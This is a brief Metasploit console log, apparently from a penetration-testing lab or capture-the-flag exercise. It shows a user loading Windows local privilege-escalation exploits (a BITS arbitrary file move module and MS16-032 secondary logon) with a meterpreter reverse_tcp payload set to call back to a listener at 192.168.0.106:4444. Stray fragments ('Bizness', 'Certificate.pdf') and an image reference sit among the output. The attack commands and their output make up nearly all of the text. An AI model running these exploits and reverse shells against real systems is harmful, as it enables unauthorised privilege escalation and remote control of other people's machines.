 [msf](Jobs:0 Agents:1) exploit(windows/local/cve_2020_0787_bits_arbitrary_file_move) >> use exploit/windows/local/ms16_032_secondary_logon_handle_privesc
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:1) exploit(windows/local/ms16_032_secondary_logon_handle_privesc) >> show options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.0.106    yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows x86
Bizness
Certificate.pdf
View the full module info with the info, or info -d command.